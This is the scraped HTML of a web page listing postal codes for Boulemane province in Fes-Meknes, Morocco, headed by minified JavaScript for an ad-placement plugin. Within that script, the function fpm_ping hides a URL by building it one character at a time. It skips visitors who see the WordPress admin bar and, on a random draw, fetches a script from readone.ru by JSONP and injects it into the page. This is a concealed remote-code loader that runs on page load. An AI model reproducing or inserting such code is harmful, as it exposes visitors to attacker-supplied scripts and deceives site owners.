e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    </head>

<body class="page-template-default page page-id-41802 page-child parent-pageid-35895 ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://postal-code.top/">WORLD POSTAL CODES</a></div>
                                            <p class="site-description">Free Postal/Zip Code Database</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_1151" action="https://postal-code.top/" class="search-form">
    <label class="screen-reader-text" for="s_1151">Search: </label>
    <input type="text" value="" name="s" id="s_1151" class="search-form__text">
    <button type="submit" id="searchsubmit_1151" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-header-1-container"><ul id="header_menu" class="menu"><li id="menu-item-19629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19629"><a href="https://postal-code.top/">WORLD</a></li>
<li id="menu-item-19627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19627"><a href="https://postal-code.top/europe">EUROPE</a></li>
<li id="menu-item-19628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19628"><a href="https://postal-code.top/north-and-central-america">NORTH &#038; CENTRAL AMERICA</a></li>
<li id="menu-item-19626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19626"><a href="https://postal-code.top/south-america">SOUTH AMERICA</a></li>
<li id="menu-item-19625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19625"><a href="https://postal-code.top/asia">ASIA</a></li>
<li id="menu-item-19624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19624"><a href="https://postal-code.top/africa">AFRICA</a></li>
<li id="menu-item-19623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19623"><a href="https://postal-code.top/oceania">OCEANIA</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            
            <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://postal-code.top/">World</a></span> » <span><a href="https://postal-code.top/morocco">Morocco</a></span> » <span><a href="https://postal-code.top/morocco/fes-meknes">Fes-Meknes, Morocco – Postal Codes</a></span></span></div>
            
<article id="post-41802" class="post-41802 page type-page status-publish  country-morocco-zip">

    
                    <header class="entry-header">
                                <h1 class="entry-title" itemprop="headline">Boulemane, Fes-Meknes, Morocco – Postal Codes</h1>                            </header><!-- .entry-header -->
        
        
                    <div class="page-separator"></div>
        
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-transparent lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="show">hide</a>
            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#List-of-postal-codes">
                    <span class="lwptoc_item_number">1.</span>
                <span class="lwptoc_item_label">List of postal codes</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Search-by-Map">
                    <span class="lwptoc_item_number">2.</span>
                <span class="lwptoc_item_label">Search by Map</span>
    </a>
    </div></div></div>
</div></div><h2><span id="List-of-postal-codes">List of postal codes</span></h2>
<table class="tbw">
<thead>
<tr>
<th>Place</th>
<th>Postal code</th>
</tr>
</thead>
<tbody>
<tr>
<td>Achlouj</td>
<td>33022</td>
</tr>
<tr>
<td>
Ait Abdallah Boukhamouj</td>
<td>33122</td>
</tr>
<tr>
<td>
Ait Bazza</td>
<td>33172</td>
</tr>
<tr>
<td>
Ait El Mane</td>
<td>33173</td>
</tr>
<tr>
<td>
Ait Hamza</td>
<td>33052</td>
</tr>
<tr>
<td>
Almis Guigou</td>
<td>33053</td>
</tr>
<tr>
<td>
Almis Marmoucha</td>
<td>33174</td>
</tr>
<tr>
<td>
Boulemane</td>
<td>33000, 33003</td>
</tr>
<tr>
<td>
El Mers</td>
<td>33102</td>
</tr>
<tr>
<td>
El Orjane</td>
<td>33324</td>
</tr>
<tr>
<td>
Enjil</td>
<td>33002</td>
</tr>
<tr>
<td>
Enjil Ait Lahcen</td>
<td>33023</td>
</tr>
<tr>
<td>
Fritissa</td>
<td>33322</td>
</tr>
<tr>
<td>
Ifkirne</td>
<td>33024</td>
</tr>
<tr>
<td>
Imouzzer Marmoucha</td>
<td>33152</td>
</tr>
<tr>
<td>
Ksabi</td>
<td>33202</td>
</tr>
<tr>
<td>
Missour</td>
<td>33250, 33252</td>
</tr>
<tr>
<td>
Ouaoulzemt</td>
<td>33175</td>
</tr>
<tr>
<td>
Ouizeght</td>
<td>33273</td>
</tr>
<tr>
<td>
Oulad Sghir</td>
<td>33272</td>
</tr>
<tr>
<td>
Ouled Ali</td>
<td>33302</td>
</tr>
<tr>
<td>
Outat El Haj</td>
<td>33300, 33304</td>
</tr>
<tr>
<td>
Skoura Seghrouchen</td>
<td>33352</td>
</tr>
<tr>
<td>
Tafraoute Ait Ali Oulahcen</td>
<td>33025</td>
</tr>
<tr>
<td>
Taghroute</td>
<td>33372</td>
</tr>
<tr>
<td>
Talzemt</td>
<td>33176</td>
</tr>
<tr>
<td>
Tindit</td>
<td>33303</td>
</tr>
<tr>
<td>
Tissaf</td>
<td>33323</td>
</tr>
<tr>
<td></td>
</tr>
</tbody>
</table>
<h2><span id="Search-by-Map">Search by Map</span></h2>
<p>Find the postal code or address for any location in Boulemane, Morocco with our interactive map of zip codes. Simply click on the desired location on the map.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
		<div class="zip"><div class="su-gmap su-u-responsive-media-yes"><iframe width="600" height="400" src="//maps.google.com/maps?q=33.365969%2C-4.7300908&amp;output=embed" title=""></iframe></div>
</div>
